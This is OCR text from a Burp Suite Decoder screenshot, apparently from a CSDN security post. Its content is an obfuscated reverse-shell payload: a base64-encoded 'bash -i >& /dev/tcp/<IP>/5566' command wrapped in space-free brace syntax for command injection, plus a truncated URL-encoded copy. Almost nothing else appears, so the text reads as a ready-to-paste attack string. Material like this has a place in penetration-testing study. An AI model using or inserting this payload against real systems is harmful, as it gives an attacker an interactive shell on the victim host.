 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiYx}|{base64,-d}|{bash,-i}
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4f%54%49%75%4d%54%
CSDN @xiaojiesec